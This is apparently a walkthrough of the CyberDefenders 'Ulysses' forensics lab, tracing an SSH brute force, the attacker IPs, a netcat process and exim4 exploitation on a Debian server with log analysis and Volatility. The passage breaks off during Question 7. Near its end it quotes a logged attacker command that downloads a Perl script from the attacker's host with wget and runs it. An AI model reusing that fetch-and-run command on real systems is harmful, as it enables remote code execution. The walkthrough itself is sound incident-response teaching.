CyberDefenders: Ulysses Lab

CyberDefenders: Ulysses Lab
Overview
The Ulysses Lab presents a scenario where a Linux server has been compromised, and it is your responsibility as a security analyst to investigate the incident and uncover the attacker’s activities. Through a combination of forensic techniques and analysis tools, you will examine system artifacts such as memory dumps, log files, and malicious payloads to piece together the chain of events leading to the breach.
This lab challenges you to leverage forensic tools like Volatility and log analysis methods to identify the attacker’s entry point, understand their actions on the compromised server, and determine what was targeted or exfiltrated. Along the way, you will uncover evidence of brute force attacks, exploitation of vulnerable services, and the deployment of malicious scripts used to establish persistence and maintain control over the system.
By methodically analyzing system activity and correlating findings across various sources, you will reconstruct the attack, identify the vulnerabilities exploited, and gather critical indicators of compromise (IOCs) to aid in future prevention efforts. This walkthrough will guide you through each step of the investigation, ensuring a comprehensive understanding of the tools, techniques, and concepts involved in endpoint forensics and incident response.
Question 1
Question 1: The attacker was performing a Brute Force attack. What account triggered the alert?
To determine which account triggered the brute force alert in the Ulysses Lab, the investigation starts by analyzing the provided disk image, victoria-v8.sda1.img. One way to view the image file is using FTK Imager. The disk image can be mounted to access its file system safely without altering the data. When mounting the image, ensure that it is set to “Read Only” mode to preserve the integrity of the evidence. Assign a drive letter to the mounted image, allowing it to be explored like a physical drive on the system. This process enables a thorough examination of the contents within the disk image.
I decided to do the investigation in the GUI. Once the image is in FTK Imager, the investigation proceeds by navigating to the /var/log directory, a common location for Linux system log files. This directory contains logs that track system events, user activities, and authentication attempts. Among the logs, the auth.log file stands out as a critical artifact for examining authentication events and potential intrusion attempts. Opening this log file reveals detailed entries about system authentication activities, including successful and failed login attempts.
Within the auth.log file, there is clear evidence of repeated authentication failures targeting the ulysses user account.

Each log entry includes a timestamp, the targeted username, and the source IP address of the login attempt. These entries indicate a pattern of failed SSH login attempts originating from the IP address 192.168.56.1 on port 34431. The repeated failures suggest that a brute force attack was conducted against the ulysses account, where an attacker systematically attempted multiple passwords to gain unauthorized access.
The log entries also reveal the use of the “pam_unix(sshd:auth)” module to handle these authentication attempts. The consistent “Failed password” messages highlight that the attacker was unsuccessful in accessing the account, but the volume of attempts confirms the brute force nature of the attack. The timestamps further provide a timeline of the attack, which can be useful for correlating with other system events or external activities.
By analyzing the disk image and reviewing the auth.log file, it becomes evident that the ulysses account was the target of the brute force attack. This analysis provides key insights into the attacker’s methods, the targeted account, and the source of the attempts, forming a solid foundation for further forensic investigation and response.
Question 2
Question 2: How many unique failed login attempts were there?
To determine the number of unique failed login attempts, the investigation involves analyzing the auth.log file for failed login events related to the user identified in the previous question.
The strings utility extracts readable text strings from the log file. This is particularly useful when analyzing files that may contain both human-readable and non-human-readable content. The extracted text is then piped (|) to the grep command, which performs a search for specific patterns within the text. I also used the option -i to ignore case. The first pattern I used for grep was "Failed". That is then also piped (|) to grep again with the pattern "ulysses". These patterns are crafted to identify “failed” login attempts targeting the “ulysses” account.
The output from grep is then piped to wc -l, which is used to count the number of lines in a file or from standard input. Each matching line represents a unique instance of a failed login attempt recorded in the auth.log file. The resulting count provides the number of failed login attempts targeting the ulysses account.
1
cat auth.log | grep -i "failed" | grep -i "ulysses" | wc -l

From the execution of the command, the total count of unique failed login attempts is revealed to be 32. This number represents the repeated brute-force attempts by an attacker to access the ulysses account, as evidenced by the entries in the log file. By leveraging this approach, we can quickly quantify the scale of the attack and correlate it with other system events for further analysis.
Question 3
Question 3: What kind of system runs on the targeted server?
To identify the operating system running on the targeted server, we examine the contents of the mounted disk image, specifically within the /etc directory. This directory contains critical configuration files that can provide insight into the host system’s environment. One such file is issue, which often contains a brief identification string for the system, including the operating system and version.
Upon opening the issue file, the text Debian GNU/Linux 5.0 is displayed.

This string confirms that the targeted server is running Debian GNU/Linux, specifically version 5.0. The issue file is a system banner file typically presented during login prompts or terminal sessions and is often used by administrators to display the operating system version to users.
To gather information about the operating system and environment of the targeted server, several files in the /etc directory can be used. These files contain critical system details, and their analysis can provide comprehensive information about the host. Below are key files and their contents that are useful for this purpose:
issue: Contains a system identification string displayed at login prompts. In this case, it reveals “Debian GNU/Linux 5.0,” confirming the operating system and version of the server.os-release: Typically contains detailed information about the operating system, such as the name, version, and related metadata. It often includes fields likeNAME,VERSION,ID, andPRETTY_NAME. If available, it is one of the most reliable sources for OS identification.lsb-release: Provides information conforming to the Linux Standard Base (LSB), including the distribution ID, description, release version, and codename. It complements the data inos-releaseand may provide additional detail about the system’s compatibility.passwd: While primarily used for storing user account information, this file can help identify system users and their roles. It contains fields like usernames, user IDs (UIDs), and home directory paths.fstab: Lists filesystems and their mount points. Analyzing this file can reveal the configuration of storage devices and how they are mounted on the system.hostname: Stores the system’s hostname, which can be used to identify the server within a network.network/interfaces: Details the network interface configuration, providing insight into how the system connects to the network, including IP addresses and routes.resolv.conf: Contains DNS configuration information, including the nameservers used by the system for resolving domain names.
These files collectively provide a comprehensive overview of the system’s operating environment, including its version, user accounts, network settings, and filesystem configuration. For the targeted server in this lab, the issue file explicitly confirms that the system runs Debian GNU/Linux 5.0. Cross-referencing this information with other files like os-release or lsb-release (if present) can ensure the accuracy and completeness of the identification process.
Question 4
Question 4: What is the victim’s IP address?
To determine the victim’s IP address, the process begins by preparing the Volatility memory analysis framework with the necessary Linux profile tailored to the victim’s operating system. Since the targeted system runs Debian GNU/Linux 5.0, a compatible profile must be integrated to enable Volatility to parse the memory dump accurately. The provided custom profile, Debian5_26.zip, is specifically designed for this distribution and version, ensuring compatibility.
Note: I had to download Volatility 2 for this to work because Volatility 3 no longer supports custom profiles. The plugin linux_netstat was also removed in Volatility 3.
First, the profile file Debian5_26.zip is placed into the directory volatility/volatility/plugins/overlays/linux. Running python2 ~/volatility/vol.py --info confirms this.

This location is where Volatility stores all of its profile overlays for Linux systems. Proper placement of the profile ensures that the tool can recognize and use it during analysis. After placing the profile, verification is done by running the command python2 ~/volatility/vol.py --info. This command generates a list of all available profiles within the Volatility framework. Among the listed profiles, LinuxDebian5_26x86 appears, confirming that the custom profile has been successfully added.
With the profile configured, we proceed to analyze the memory dump using the linux_netstat plugin. This plugin parses network-related data structures in the memory dump to extract information about network connections and interfaces.
1
python2 ~/volatility/vol.py --profile=LinuxDebian5_26x86 -f temp_extract_dir/Ulysses/victoria-v8.memdump.img linux_netstat

The linux_netstat plugin examines the system’s active network connections at the time of the memory capture. The output includes details such as local IP addresses, remote IP addresses, ports, and the states of various network connections.

In this analysis, the linux_netstat output reveals that the victim’s IP address is 192.168.56.102. This is determined by identifying the local address field in the active network connections reported by the plugin. This information is critical for understanding the network configuration of the compromised system and can be used to correlate with external activities or attacker behaviors.
By integrating the custom profile and leveraging the linux_netstat plugin, the IP address of the victim system is accurately extracted, forming a crucial piece of evidence for further investigation. This method ensures precise and reliable results, enabling effective analysis of the network state during the time of compromise.
Question 5
Question 5: What are the attacker’s two IP addresses? Format: comma-separated in ascending order.
In the output from the linux_netstat plugin, various connections are displayed, each with details such as local and remote IP addresses, ports, and the state of the connection. The focus is on connections involving external IP addresses, which indicate communication with entities outside the victim system’s local network.
From the provided data, two remote IP addresses stand out as originating from external sources connected to the system. These are 192.168.56.1 and 192.168.56.101. Both IP addresses are associated with active or previously established connections to the victim machine, as evidenced by the ESTABLISHED and CLOSE states. This indicates that these external systems interacted with the victim during the time captured in the memory dump.
Question 6
Question 6: What is the “nc” service PID number that was running on the server?
To identify the PID (Process ID) of the nc service running on the server, the investigation utilizes the linux_psxview plugin within the Volatility memory analysis framework. Netcat, or nc, is a multipurpose networking utility often used for debugging, file transfers, and setting up raw connections between devices. While it has legitimate uses, attackers frequently leverage it to establish unauthorized backdoors, relay traffic, or set up reverse shells for remote control of compromised systems. Identifying its presence on a system is critical for detecting potential malicious activity.
The linux_psxview plugin is designed to cross-verify processes across multiple views, including the task list, process table, and command-line utilities, making it a robust method for detecting hidden or cloaked processes.
1
python2 ~/volatility/vol.py --profile=LinuxDebian5_26x86 -f temp_extract_dir/Ulysses/victoria-v8.memdump.img linux_psxview | grep nc

The output reveals a process with PID 2169, associated with Netcat. The linux_psxview results confirm that this process is visible across all enumeration methods, indicating it was actively running and not hidden at the time of the memory capture. The plugin’s output also includes additional details, such as the process’s name and visibility status, which help validate the findings.
Identifying the PID of the Netcat process is a crucial step in understanding its role on the system. Netcat is commonly used by attackers to create persistent access points or communicate with command-and-control servers. The presence of this process warrants further investigation into its network connections and any files or scripts it may have interacted with.
Question 7
Question 7: What service was exploited to gain access to the system? (one word)
To determine the service exploited to gain unauthorized access to the system, the investigation examines logs and memory data for evidence of how the attacker infiltrated the system.
The initial step involves reviewing system logs for signs of unusual activity. Using tools like grep, relevant keywords such as IP addresses, external commands, or known vulnerable services are searched within key log files.
Before I do that, I will mount the image to my linux system that I am using for analysis. First, I will make a mount point with sudo mkdir /mnt/ulysses. Next, I have to setup a loop device. I will use losetup to associate the sda1.img file with a loop device. The -P option tells losetup to scan the partition table within the image and create separate loop devices for each partition found (e.g., /dev/loop0p1, /dev/loop0p2). The -f option finds the first available loop device. I ran the command: sudo losetup -P -f temp_extract_dir/Ulysses/victoria-v8.sda1.img.
I can now check which loop device was assigned using losetup -a. For example, it might be /dev/loop0. To identify partitions and mount them, you can use lsblk /dev/loop0 to see the partitions associated with your loop device. Next, I mounted my loop device with the command: sudo mount -r /dev/loop0 /mnt/ulysses.
- To unmount after, I will use
sudo umount /mnt/ulyssesandsudo losetup -d /dev/loop0to unmount the image and detach the loop device from my system.
I will continue the investigation by searching through various log files with this command:
1
grep -r -E "192.168.56.[1|101]" ./var/log/*
This command searches recursively (-r) in the mounted /mnt/ulysses directory for occurrences of the IP address 192.168.56.1 or 192.168.56.101 which were previously identified as the attacker’s IP addresses.


The output reveals multiple instances of command execution involving external communications and activities tied to the exim4 service.
Within the log files, entries were found showing the execution of a malicious payload fetched from the attacker’s IP address using the wget utility. One of the commands ran on the system:
1
/bin/sh -c "wget http://192.168.56.1/c.pl -O /tmp/c.pl; perl /tmp/c.pl"
